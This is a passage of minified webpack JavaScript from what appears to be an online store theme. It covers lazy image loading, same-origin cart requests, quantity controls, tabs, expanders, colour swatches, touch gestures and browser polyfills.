MutationObserver(function(t3,e3){t3.forEach(function(t4){t4.attributeName==="class"&&(t4.target.classList.contains("hide")||t4.target.querySelectorAll('img[loading="lazy"]').forEach(function(t5){t5.width>0&&n2.reveal(t5)}))})});t2.querySelectorAll('img[loading="lazy"]').forEach(function(t3){if(!t3.initalized){var n3=Object(o.b)(t3,"hide");n3?n3&&a.observe(n3,{attributes:!0}):e2.reveal(t3),t3.initialized=!0}})}else Object(r.a)(window.theme.scripts.lazysizes)},reveal:function(t2){if(t2.dataset&&!t2.hasAttribute("data-loaded")){if(t2.dataset.sizes=="auto"&&(parseInt(t2.width/window.innerWidth*100)!=0&&(t2.sizes=parseInt(t2.width/window.innerWidth*100)+"vw"),!t2.sizes||t2.sizes==0)){var e2=function(t3){for(;!t3.offsetWidth;)if((t3=t3.parentElement)==document.body)return!1;return t3}(t2);e2&&(t2.sizes=parseInt(e2.offsetWidth/window.innerWidth*100)+"vw")}t2.dataset.src&&(t2.src=t2.dataset.src),t2.dataset.srcset&&(t2.srcset=t2.dataset.srcset),t2.addEventListener("load",function(){t2.setAttribute("data-loaded",""),t2.parentElement.setAttribute("data-image-loaded","")})}},show:function(t2){this.reveal(t2),t2.loading=="lazy"&&t2.removeAttribute("loading")}}},27:function(t,e,n){"use strict";function r(){return JSON.parse(JSON.stringify({credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"}}))}function o(t2,e2){return fetch(t2,e2).then(function(t3){if(!t3.ok)throw t3;return t3.json()})}function i(){return o("/cart.js",r())}function a(t2,e2){var n2=r();return e2=e2||{},n2.method="POST",n2.body=JSON.stringify({line:t2,quantity:e2.quantity,properties:e2.properties}),o("/cart/change.js",n2)}function s(t2){return(s=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}function c(t2){if(typeof t2!="string"||t2.split(":").length!==2)throw new TypeError("Theme Cart: Provided key value is not a string with the format xxx:xxx")}function l(t2){if(s(t2)!=="object")throw new TypeError("Theme Cart: Options must be an object");if(t2.quantity===void 0&&t2.properties===void 0)throw new Error("Theme Cart: You muse define a value for quantity or properties");t2.quantity!==void 0&&function(t3){if(typeof t3!="number")throw new TypeError("Theme Cart: An object which specifies a quantity or properties value is required")}(t2.quantity),t2.properties!==void 0&&function(t3){if(s(t3)!=="object")throw new TypeError("Theme Cart: Properties must be an object")}(t2.properties)}function u(t2){return c(t2),i().then(function(e2){var n2=-1;return e2.items.forEach(function(e3,r2){n2=e3.key===t2?r2+1:n2}),n2===-1?Promise.reject(new Error("Theme Cart: Unable to match line item with provided key")):n2})}function d(t2,e2){return e2=e2||{},function(t3){if(typeof t3!="number")throw new TypeError("Theme Cart: Variant ID must be a number")}(t2),function(t3,e3,n2){var i2=r();return i2.method="POST",i2.body=JSON.stringify({id:t3,quantity:e3,properties:n2}),o("/cart/add.js",i2)}(t2,e2.quantity,e2.properties)}function f(t2,e2){return c(t2),l(e2),u(t2).then(function(t3){return a(t3,e2)})}function h(t2){return c(t2),u(t2).then(function(t3){return a(t3,{quantity:0})})}n.d(e,"a",function(){return d}),n.d(e,"c",function(){return f}),n.d(e,"b",function(){return h})},28:function(t,e,n){"use strict";n.d(e,"a",function(){return o}),n(17);var r=n(15),o={selectors:{target:"[data-quantity]",plusIcon:Object(r.a)("plus"),plusAttr:"data-increment",minusIcon:Object(r.a)("minus"),minusAttr:"data-decrement",idString:"SLQty"},init:function(){var t2=this;this.quantities=document.querySelectorAll(this.selectors.target),this.quantities.forEach(function(e2){t2.model(e2)})},render:function(){},model:function(t2){if(t2.style.display!="none"){window.sl_qty_count||(window.sl_qty_count=0),window.sl_qty_count++;var e2=document.createElement("div");e2.setAttribute("for",this.selectors.idString+window.sl_qty_count),t2.setAttribute("data-id",this.selectors.idString+window.sl_qty_count),e2.classList.add("sl-quantity","max-w-sm");var n2=document.createElement("button"),r2=document.createElement("button");n2.classList.add("btn"),r2.classList.add("btn");var o2=document.createElement("span");n2.setAttribute(this.selectors.plusAttr,""),r2.setAttribute(this.selectors.minusAttr,""),o2.setAttribute("data-value-display",""),e2.info={value:parseInt(t2.value||t2.dataset.value),min:parseInt(t2.min||t2.dataset.min||0),max:parseInt(t2.max)||parseInt(t2.dataset.max)||null,step:parseInt(t2.step||t2.dataset.step||1)},n2.innerHTML=this.selectors.plusIcon,r2.innerHTML=this.selectors.minusIcon,o2.innerHTML=e2.info.value,t2.style.display="none",n2.addEventListener("click",this.increment),r2.addEventListener("click",this.decrement),e2.appendChild(r2),e2.appendChild(o2),e2.appendChild(n2),t2.parentElement.insertBefore(e2,t2)}},increment:function(t2){t2.preventDefault();var e2=t2.target.parentElement,n2=e2.info.value+e2.info.step;e2.info.max&&n2>e2.info.max&&(n2=e2.info.max),o.updateValue(n2,e2)},decrement:function(t2){t2.preventDefault();var e2=t2.target.parentElement,n2=e2.info.value-e2.info.step;n2<e2.info.min&&(n2=e2.info.min),o.updateValue(n2,e2)},updateValue:function(t2,e2){var n2=e2.querySelector("[data-value-display]"),r2=document.querySelector('[data-id="'.concat(e2.getAttribute("for"),'"]'));if(n2.innerHTML=t2,e2.info.value=t2,r2){r2.value=t2;var o2=new CustomEvent("change");r2.dispatchEvent(o2)}}}},29:function(t,e,n){"use strict";n.d(e,"b",function(){return f}),n.d(e,"a",function(){return h});var r=n(20);n(1),n(60);function o(t2,e2){if(!(t2 instanceof e2))throw new TypeError("Cannot call a class as a function")}function i(t2,e2){for(var n2=0;n2<e2.length;n2++){var r2=e2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(t2,r2.key,r2)}}var a="sl_exp-toggle",s="sl_exp-content",c="[data-expand]",l="data-active",u="open",d="data-open",f={init:function(){this.triggers=document.querySelectorAll(c),this.triggers.forEach(function(t2){var e2=document.getElementById(t2.getAttribute("aria-controls"));new h({button:t2,target:e2})})}},h=function(){function t2(){var e3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{button:null,target:null};o(this,t2),this.btn=e3.button,this.btn.expanderInitialized||(this.btn.expanderInitialized=!0,this.btn.expander=this,this.target=e3.target,this.startOpen=e3.open||!1,this.startOpen?this.preOpen():this.preClose(),this.btn.addEventListener("click",this.manage.bind(this)),this.btn.classList.add(a),this.target.classList.add(s))}var e2,n2,c2;return e2=t2,(n2=[{key:"manage",value:function(){this.target&&(this.btn.toggleAttribute(l),this.btn.hasAttribute(l)?this.open():this.close())}},{key:"open",value:function(){this.target.dispatchEvent(new CustomEvent("slexpand:open",{bubbles:!0})),r.a.open({target:this.target,toggleClass:u,toggleAttribute:d}),this.btn.setAttribute("aria-expanded",!0),this.target.setAttribute("aria-hidden",!1),this.btn.setAttribute(l,""),this.target.setAttribute(d,"")}},{key:"close",value:function(){this.target.dispatchEvent(new CustomEvent("slexpand:close",{bubbles:!0})),r.a.close({target:this.target,toggleClass:u,toggleAttribute:d}),this.btn.setAttribute("aria-expanded",!1),this.btn.removeAttribute(l),this.target.removeAttribute(d)}},{key:"preOpen",value:function(){this.target.classList.add(u),this.target.setAttribute(d,""),this.btn.setAttribute("aria-expanded",!0),this.btn.setAttribute(l,"")}},{key:"preClose",value:function(){this.target.setAttribute("aria-hidden",!0)}}])&&i(e2.prototype,n2),c2&&i(e2,c2),Object.defineProperty(e2,"prototype",{writable:!1}),t2}()},31:function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t2){if(n===setTimeout)return setTimeout(t2,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t2,0);try{return n(t2,0)}catch(e2){try{return n.call(null,t2,0)}catch(e3){return n.call(this,t2,0)}}}(function(){try{n=typeof setTimeout=="function"?setTimeout:i}catch(t2){n=i}try{r=typeof clearTimeout=="function"?clearTimeout:a}catch(t2){r=a}})();var c,l=[],u=!1,d=-1;function f(){u&&c&&(u=!1,c.length?l=c.concat(l):d=-1,l.length&&h())}function h(){if(!u){var t2=s(f);u=!0;for(var e2=l.length;e2;){for(c=l,l=[];++d<e2;)c&&c[d].run();d=-1,e2=l.length}c=null,u=!1,function(t3){if(r===clearTimeout)return clearTimeout(t3);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t3);try{r(t3)}catch(e3){try{return r.call(null,t3)}catch(e4){return r.call(this,t3)}}}(t2)}}function p(t2,e2){this.fun=t2,this.array=e2}function m(){}o.nextTick=function(t2){var e2=new Array(arguments.length-1);if(arguments.length>1)for(var n2=1;n2<arguments.length;n2++)e2[n2-1]=arguments[n2];l.push(new p(t2,e2)),l.length!==1||u||s(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t2){return[]},o.binding=function(t2){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t2){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},32:function(t,e,n){n.p=window.__webpack_public_path__},33:function(t,e,n){"use strict";n.d(e,"a",function(){return u});var r=n(1);n(77);function o(t2,e2){var n2=Object.keys(t2);if(Object.getOwnPropertySymbols){var r2=Object.getOwnPropertySymbols(t2);e2&&(r2=r2.filter(function(e3){return Object.getOwnPropertyDescriptor(t2,e3).enumerable})),n2.push.apply(n2,r2)}return n2}function i(t2){for(var e2=1;e2<arguments.length;e2++){var n2=arguments[e2]!=null?arguments[e2]:{};e2%2?o(Object(n2),!0).forEach(function(e3){a(t2,e3,n2[e3])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t2,Object.getOwnPropertyDescriptors(n2)):o(Object(n2)).forEach(function(e3){Object.defineProperty(t2,e3,Object.getOwnPropertyDescriptor(n2,e3))})}return t2}function a(t2,e2,n2){return e2 in t2?Object.defineProperty(t2,e2,{value:n2,enumerable:!0,configurable:!0,writable:!0}):t2[e2]=n2,t2}function s(t2,e2){if(!(t2 instanceof e2))throw new TypeError("Cannot call a class as a function")}function c(t2,e2){for(var n2=0;n2<e2.length;n2++){var r2=e2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(t2,r2.key,r2)}}var l={tabs:"sl-tabs",initialized:"initialized",title:"[data-title]",content:"[data-content]",contentWrapper:"tab-content-wrapper",activeAttr:"data-active",hide:"hide"};window.tabContentCount=window.tabContentCount||0;var u=function(){function t2(e3){var n3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};s(this,t2),this.elm=e3,this.elm.tabs||(this.elm.tabs=this,this.wrapper=n3.wrapper!==!1,this.autoHeight=n3.autoHeight==1,this.elm.dataset.autoHeight&&(this.autoHeight=JSON.parse(this.elm.dataset.autoHeight)),this.elm.dataset.wrapper&&(this.wrapper=JSON.parse(this.elm.dataset.wrapper)),this.elm.dataset.autoHeight=this.autoHeight,this.selectors=l,n3.hasOwnProperty("selectors")&&(this.selectors=i(i({},this.selectors),n3.selectors)),this.build(),this.sizeContent(),r.b.add({parent:window,type:"resize",callback:this.sizeContent.bind(this)}))}var e2,n2,o2;return e2=t2,(n2=[{key:"build",value:function(){var t3=this;this.elm.classList.add(this.selectors.tabs),this.elm.classList.add(this.selectors.initialized),this.titles=this.elm.querySelectorAll(this.selectors.title),this.contents=this.elm.querySelectorAll(this.selectors.content),this.allTitles=document.createElement("div"),this.allTitles.classList.add("sl-tabs__tab-titles"),this.allContent=document.createElement("div"),this.allContent.classList.add("sl-tabs__tab-contents"),this.titles[0].parentNode.insertBefore(this.allTitles,this.titles[0]),this.contents[0].parentNode.insertBefore(this.allContent,this.contents[0]),this.containerHeight=0,this.titles.forEach(function(e3,n3){var o3=Object(r.d)(e3,t3.selectors.content);window.tabContentCount++,o3.id="TabContent".concat(window.tabContentCount),o3.setAttribute("aria-label",e3.innerText),e3.tabIndex=0,e3.setAttribute("aria-controls",o3.id),t3.wrapper&&t3.addWrapper(o3),t3.allTitles.appendChild(e3),t3.allContent.appendChild(o3);var i2=t3;e3.addEventListener("keydown",function(t4){if(t4.keyCode==13||t4.key=="Enter"){var e4=i2.elm.querySelector("#".concat(t4.target.getAttribute("aria-controls")));i2.openContent(e4)}}),e3.addEventListener("click",t3.switchContent.bind(t3)),o3.hasAttribute(t3.selectors.activeAttr)&&t3.openContent(o3)}),this.elm.querySelector("".concat(this.selectors.content,"[").concat(this.selectors.activeAttr,"]"))||this.openContent(this.contents[0]),this.built=!0}},{key:"switchContent",value:function(t3){var e3=this.elm.querySelector("#".concat(t3.target.getAttribute("aria-controls")));this.openContent(e3)}},{key:"openContent",value:function(t3){var e3=this.elm.querySelector("".concat(this.selectors.content,"[").concat(this.selectors.activeAttr,"]")),n3=this.elm.querySelector("".concat(this.selectors.title,"[").concat(this.selectors.activeAttr,"]")),r2=this.elm.querySelector("".concat(this.selectors.title,'[aria-controls="').concat(t3.id,'"]'));n3&&(n3.removeAttribute(this.selectors.activeAttr),n3.setAttribute("aria-selected",!1)),r2.setAttribute(this.selectors.activeAttr,""),r2.setAttribute("aria-selected",!0),e3&&e3.removeAttribute(this.selectors.activeAttr),t3.setAttribute(this.selectors.activeAttr,"")}},{key:"addWrapper",value:function(t3){var e3=document.createElement("div");e3.classList.add(this.selectors.contentWrapper),e3.innerHTML=t3.innerHTML,t3.innerHTML="",t3.appendChild(e3)}},{key:"sizeContent",value:function(){var t3=this;this.autoHeight||(this.containerHeight=0,this.contents.forEach(function(e3){e3.classList.remove(t3.selectors.hide),e3.scrollHeight>t3.containerHeight&&(t3.containerHeight=e3.scrollHeight)}),this.allContent.style.minHeight=this.containerHeight+"px")}}])&&c(e2.prototype,n2),o2&&c(e2,o2),Object.defineProperty(e2,"prototype",{writable:!1}),t2}()},34:function(t,e,n){(function(t2){var r=t2!==void 0&&t2||typeof self!="undefined"&&self||window,o=Function.prototype.apply;function i(t3,e2){this._id=t3,this._clearFn=e2}e.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t3){t3&&t3.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t3,e2){clearTimeout(t3._idleTimeoutId),t3._idleTimeout=e2},e.unenroll=function(t3){clearTimeout(t3._idleTimeoutId),t3._idleTimeout=-1},e._unrefActive=e.active=function(t3){clearTimeout(t3._idleTimeoutId);var e2=t3._idleTimeout;e2>=0&&(t3._idleTimeoutId=setTimeout(function(){t3._onTimeout&&t3._onTimeout()},e2))},n(35),e.setImmediate=typeof self!="undefined"&&self.setImmediate||t2!==void 0&&t2.setImmediate||this&&this.setImmediate,e.clearImmediate=typeof self!="undefined"&&self.clearImmediate||t2!==void 0&&t2.clearImmediate||this&&this.clearImmediate}).call(this,n(16))},35:function(t,e,n){(function(t2,e2){(function(t3,n2){"use strict";if(!t3.setImmediate){var r,o,i,a,s,c=1,l={},u=!1,d=t3.document,f=Object.getPrototypeOf&&Object.getPrototypeOf(t3);f=f&&f.setTimeout?f:t3,{}.toString.call(t3.process)==="[object process]"?r=function(t4){e2.nextTick(function(){p(t4)})}:function(){if(t3.postMessage&&!t3.importScripts){var e3=!0,n3=t3.onmessage;return t3.onmessage=function(){e3=!1},t3.postMessage("","*"),t3.onmessage=n3,e3}}()?(a="setImmediate$"+Math.random()+"$",s=function(e3){e3.source===t3&&typeof e3.data=="string"&&e3.data.indexOf(a)===0&&p(+e3.data.slice(a.length))},t3.addEventListener?t3.addEventListener("message",s,!1):t3.attachEvent("onmessage",s),r=function(e3){t3.postMessage(a+e3,"*")}):t3.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t4){p(t4.data)},r=function(t4){i.port2.postMessage(t4)}):d&&"onreadystatechange"in d.createElement("script")?(o=d.documentElement,r=function(t4){var e3=d.createElement("script");e3.onreadystatechange=function(){p(t4),e3.onreadystatechange=null,o.removeChild(e3),e3=null},o.appendChild(e3)}):r=function(t4){setTimeout(p,0,t4)},f.setImmediate=function(t4){typeof t4!="function"&&(t4=new Function(""+t4));for(var e3=new Array(arguments.length-1),n3=0;n3<e3.length;n3++)e3[n3]=arguments[n3+1];var o2={callback:t4,args:e3};return l[c]=o2,r(c),c++},f.clearImmediate=h}function h(t4){delete l[t4]}function p(t4){if(u)setTimeout(p,0,t4);else{var e3=l[t4];if(e3){u=!0;try{(function(t5){var e4=t5.callback,n3=t5.args;switch(n3.length){case 0:e4();break;case 1:e4(n3[0]);break;case 2:e4(n3[0],n3[1]);break;case 3:e4(n3[0],n3[1],n3[2]);break;default:e4.apply(void 0,n3)}})(e3)}finally{h(t4),u=!1}}}}})(typeof self=="undefined"?t2===void 0?this:t2:self)}).call(this,n(16),n(31))},36:function(t,e,n){"use strict";function r(t2,e2){typeof affirm!="undefined"&&(document.querySelectorAll('[data-page-type="'.concat(t2,'"].affirm-as-low-as')).forEach(function(t3){t3.setAttribute("data-amount",e2)}),affirm.ui.refresh())}n.d(e,"a",function(){return r})},4:function(t,e){t.exports={sm:"600px",md:"960px",lg:"1400px",xl:"1800px","2xl":"2000px"}},40:function(t,e){(function(t2,e2){if(typeof t2.createEvent!="function")return!1;var n,r,o,i,a,s,c,l,u,d=function(t3){var e3=t3.toLowerCase(),n2="MS"+t3;return navigator.msPointerEnabled?n2:!!window.PointerEvent&&e3},f=function(t3){return"on"+t3 in window&&t3},h={useJquery:!e2.IGNORE_JQUERY&&typeof jQuery!="undefined",swipeThreshold:e2.SWIPE_THRESHOLD||100,tapThreshold:e2.TAP_THRESHOLD||150,dbltapThreshold:e2.DBL_TAP_THRESHOLD||200,longtapThreshold:e2.LONG_TAP_THRESHOLD||1e3,tapPrecision:e2.TAP_PRECISION/2||30,justTouchEvents:e2.JUST_ON_TOUCH_DEVICES},p=!1,m=f("touchstart")||d("PointerDown"),y=f("touchend")||d("PointerUp"),v=f("touchmove")||d("PointerMove"),g=function(t3){return!t3.pointerId||n===void 0||t3.pointerId===n},b=function(t3,e3,n2){for(var r2=e3.split(" "),o2=r2.length;o2--;)t3.addEventListener(r2[o2],n2,!1)},w=function(t3){var e3=!!(t3.targetTouches&&t3.targetTouches.length);switch(!0){case!!t3.target.touches:return t3.target.touches[0];case(e3&&t3.targetTouches[0].pageX!==void 0):return t3.targetTouches[0];case(e3&&!!t3.targetTouches[0].touches):return t3.targetTouches[0].touches[0];default:return t3}},E=function(t3){return(t3.targetTouches||t3.target.touches||[]).length>1},S=function(){return new Date().getTime()},A=function(e3,n2,i2,a2){var s2=t2.createEvent("Event");if(s2.originalEvent=i2,(a2=a2||{}).x=r,a2.y=o,h.useJquery&&(s2=jQuery.Event(n2,{originalEvent:i2}),jQuery(e3).trigger(s2,a2)),s2.initEvent){for(var c2 in a2)s2[c2]=a2[c2];s2.initEvent(n2,!0,!0),e3.dispatchEvent(s2)}for(;e3;)e3["on"+n2]&&e3["on"+n2](s2),e3=e3.parentNode},L=0;b(t2,m+(h.justTouchEvents?"":" mousedown"),function(t3){if(g(t3)&&!E(t3)&&(n=t3.pointerId,t3.type!=="mousedown"&&(p=!0),t3.type!=="mousedown"||!p)){var e3=w(t3);i=r=e3.pageX,a=o=e3.pageY,u=setTimeout(function(){A(t3.target,"longtap",t3),c=t3.target},h.longtapThreshold),s=S(),L++}}),b(t2,y+(h.justTouchEvents?"":" mouseup"),function(t3){if(g(t3)&&!E(t3))if(n=void 0,t3.type==="mouseup"&&p)p=!1;else{var e3=[],d2=S(),f2=a-o,m2=i-r;if(clearTimeout(l),clearTimeout(u),m2<=-h.swipeThreshold&&e3.push("swiperight"),m2>=h.swipeThreshold&&e3.push("swipeleft"),f2<=-h.swipeThreshold&&e3.push("swipedown"),f2>=h.swipeThreshold&&e3.push("swipeup"),e3.length){for(var y2=0;y2<e3.length;y2++){var v2=e3[y2];A(t3.target,v2,t3,{distance:{x:Math.abs(m2),y:Math.abs(f2)}})}L=0}else i>=r-h.tapPrecision&&i<=r+h.tapPrecision&&a>=o-h.tapPrecision&&a<=o+h.tapPrecision&&s+h.tapThreshold-d2>=0&&(A(t3.target,L>=2&&c===t3.target?"dbltap":"tap",t3),c=t3.target),l=setTimeout(function(){L=0},h.dbltapThreshold)}}),b(t2,v+(h.justTouchEvents?"":" mousemove"),function(t3){if(g(t3)&&(t3.type!=="mousemove"||!p)){var e3=w(t3);r=e3.pageX,o=e3.pageY}}),e2.tocca=function(t3){for(var e3 in t3)h[e3]=t3[e3];return h}})(document,window)},41:function(t,e){var n=window.navigator.userAgent,r=!!n.match(/iPad/i)||!!n.match(/iPhone/i),o=!!n.match(/WebKit/i),i=(r&&o&&n.match(/CriOS/i),.01*window.innerHeight);document.documentElement.style.setProperty("--vh","".concat(i,"px")),window.addEventListener("resize",function(){var t2=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t2,"px"))})},5:function(t,e,n){"use strict";function r(t2,e2){var n2,r2,o2=(e2=e2||decodeURIComponent(window.location.search.substring(1))).split("&");for(r2=0;r2<o2.length;r2++)if((n2=o2[r2].split("="))[0]===t2)return n2[1]===void 0||n2[1]}function o(t2,e2,n2){e2=encodeURIComponent(e2),n2=encodeURIComponent(n2);var r2=t2.split("?")[0],o2=e2+"="+n2,i="?"+o2;if(t2.split("?")[1]===void 0)var a="";else a="?"+t2.split("?")[1];if(a){var s=new RegExp("([?&])"+e2+"=[^&]*"),c=new RegExp("([?&])"+e2+"=[^&;]+[&;]?");i=n2==null||n2===""?(i=a.replace(c,"$1")).replace(/[&;]$/,""):a.match(s)!==null?a.replace(s,"$1"+o2):a==""?"?"+o2:a+"&"+o2}return r2+(i=i==="?"?"":i)}n.d(e,"a",function(){return r}),n.d(e,"b",function(){return o})},59:function(t,e,n){var r={"./announcement-bar":[45,9,0],"./announcement-bar.js":[45,9,0],"./carousel":[46,9,1],"./carousel.js":[46,9,1],"./cross-sell":[56,9,2],"./cross-sell-product":[55,9,14,3],"./cross-sell-product.js":[55,9,14,3],"./cross-sell.js":[56,9,2],"./featured-products":[57,9,4],"./featured-products.js":[57,9,4],"./icon-row":[47,9,5],"./icon-row.js":[47,9,5],"./image-gallery-one-row":[54,9,6],"./image-gallery-one-row.js":[54,9,6],"./image-text-rows":[42,9,34],"./image-text-rows.js":[42,9,35],"./image-with-text-overlay":[43,9,36],"./image-with-text-overlay.js":[43,9,37],"./logo-bar":[44,9,38],"./logo-bar.js":[44,9,39],"./mega-menu":[58,9,7],"./mega-menu.js":[58,9,7],"./product-recommendations":[48,9,8],"./product-recommendations.js":[48,9,8],"./section":[49,9,9],"./section.js":[49,9,9],"./swatch-control":[50,9,10],"./swatch-control.js":[50,9,10],"./tabs":[51,7,11],"./tabs.js":[51,7,11],"./testimonials":[52,9,12],"./testimonials.js":[52,9,12],"./video":[53,9,15,13],"./video.js":[53,9,15,13]};function o(t2){if(!n.o(r,t2))return Promise.resolve().then(function(){var e3=new Error("Cannot find module '"+t2+"'");throw e3.code="MODULE_NOT_FOUND",e3});var e2=r[t2],o2=e2[0];return Promise.all(e2.slice(2).map(n.e)).then(function(){return n.t(o2,e2[1])})}o.keys=function(){return Object.keys(r)},o.id=59,t.exports=o},60:function(t,e,n){},61:function(t,e,n){var r=n(91),o=n(92),i=n(76),a=n(93);t.exports=function(t2,e2){return r(t2)||o(t2,e2)||i(t2,e2)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},62:function(t,e,n){"use strict";n.d(e,"a",function(){return c});var r=n(1),o=n(12);function i(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return a(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return a(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}var s={options:'[name^="options"]',swatchGroup:"data-swatches",uniqueId:0},c={init:function(t2){var e2=this;this.swatches=SwatchControl,t2=t2||document,this.optionSelectors=t2.querySelectorAll(s.options),this.optionSelectors.forEach(function(t3){var n2=t3.getAttribute("name").match(/\[(.*?)\]/im)[1];if(e2.swatches[n2]){if(e2.swatches[n2].forEach(function(t4){t4.attributes={};for(var e3=0,n3=Object.entries(t4);e3<n3.length;e3++){var r2=i(n3[e3],2),o2=r2[0],a2=r2[1];o2.indexOf("attr_")>-1&&(t4.attributes[o2.replace("attr_","")]=a2)}}),s.uniqueId++,t3.parentElement.querySelector("[".concat(s.swatchGroup,"]"))&&(t3.initialized=!0),t3.initialized)return;t3.tagName=="SELECT"&&e2.renderSelectSwatches(t3,e2.swatches[n2],n2),t3.tagName=="INPUT"&&e2.renderRadioSwatches(t3,e2.swatches[n2],n2),t3.addEventListener("change",e2.selectChanges.bind(t3))}})},selectChanges:function(t2){var e2;this.isControlledBy&&(e2=this.isControlledBy.querySelector('input[value="'.concat(t2.target.value,'"]'))),e2&&(e2.checked=!0)},renderRadioSwatches:function(t2,e2,n2){var r2=document.createElement("span"),o2=t2.nextElementSibling,i2=t2.parentElement;t2.style.display="none",i2.classList.add("swatch-wrapper"),r2.setAttribute("data-swatch","");var a2=this.getSwatch(t2,e2);o2.style.backgroundColor=a2.swatch_color,o2.classList.add("swatch"),this.addInlineAttributes(o2,a2);var s2=this.getSwatchImage(t2,a2);o2.innerHTML=o2.innerHTML+s2,r2.appendChild(t2),r2.appendChild(o2),i2.appendChild(r2),t2.initialized=!0},renderSelectSwatches:function(t2,e2,n2){var o2=this,i2=t2.querySelectorAll("option"),a2=document.createElement("div");t2.isControlledBy=a2,t2.style.display="none",t2.initialized=!0,a2.controls=t2,a2.setAttribute(s.swatchGroup,""),a2.classList.add("swatch-wrapper"),i2.forEach(function(t3,i3){var c2,l=o2.getSwatch(t3,e2);a2.innerHTML+='<span data-swatch><input type="radio" id="SwatchOption'.concat(s.uniqueId,"_").concat(i3,'" name="swatch-').concat(n2,"_").concat(s.uniqueId,'" value="').concat(Object(r.c)(t3.value),'"').concat((c2=t3,c2.selected?" checked":""),'/>\n                          <label for="SwatchOption').concat(s.uniqueId,"_").concat(i3,'" class="swatch" style="background-color:').concat(l.swatch_color,';" aria-label="').concat(Object(r.c)(t3.value),'" data-color="').concat(Object(r.c)(t3.value),'"').concat(o2.renderInlineAttributes(l),">").concat(o2.getSwatchImage(t3,l),'<span class="visually-hidden">').concat(t3.value,"</span></label></span>")}),a2.querySelectorAll('input[type="radio"]').forEach(function(t3){t3.addEventListener("change",o2.handleRadioChange.bind(o2))}),t2.parentElement.appendChild(a2)},addInlineAttributes:function(t2,e2){if(e2&&e2.attributes)for(var n2=0,r2=Object.entries(e2.attributes);n2<r2.length;n2++){var o2=i(r2[n2],2),a2=o2[0],s2=o2[1];t2.setAttribute("data-".concat(a2),s2)}},renderInlineAttributes:function(t2){if(t2&&t2.attributes){for(var e2="",n2=0,r2=Object.entries(t2.attributes);n2<r2.length;n2++){var o2=i(r2[n2],2),a2=o2[0],s2=o2[1];e2+=" data-".concat(a2,'="').concat(s2,'"')}return e2}},getSwatchImage:function(t2,e2){return e2.swatch_image?'<img src="'.concat(e2.swatch_image,'"/>'):""},getSwatch:function(t2,e2){var n2=e2.filter(function(e3){return e3.title===t2.value});return n2=n2.length>0?n2[0]:{swatch_name:t2.value,swatch_color:"#dddddd",swatch_image:null}},handleRadioChange:function(t2){var e2=Object(o.a)(t2.target,s.swatchGroup).controls;e2.value=t2.target.value;var n2=new CustomEvent("change");e2.dispatchEvent(n2)}}},63:function(t,e){t.exports=function(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n=0,r=new Array(e2);n<e2;n++)r[n]=t2[n];return r},t.exports.__esModule=!0,t.exports.default=t.exports},647:function(t,e,n){"use strict";n.r(e),n(32),n(22),n(117);var r=[];Element.prototype.closest||r.push(Promise.resolve().then(n.t.bind(null,119,7)));var o=r,i=[];Element.prototype.toggleAttribute||i.push(Promise.resolve().then(n.t.bind(null,118,7)));var a=i,s=[];Object.entries||s.push(Promise.resolve().then(n.t.bind(null,120,7)));var c=s,l=[];typeof window.CustomEvent!="function"&&l.push(Promise.resolve().then(n.t.bind(null,121,7)));var u=l,d=[];window.document.documentMode&&d.push(n.e(43).then(n.t.bind(null,677,7)));var f=d,h=[];(function(t2,e2){if(t2&&t2.supports)try{return t2.supports(e2)}catch(t3){t3 instanceof TypeError?console.log("The DOMTokenList doesn't have a supported tokens list"):console.error("That shouldn't have happened")}})(document.createElement("link").relList,"preload")||h.push(n.e(28).then(n.t.bind(null,678,7)));var 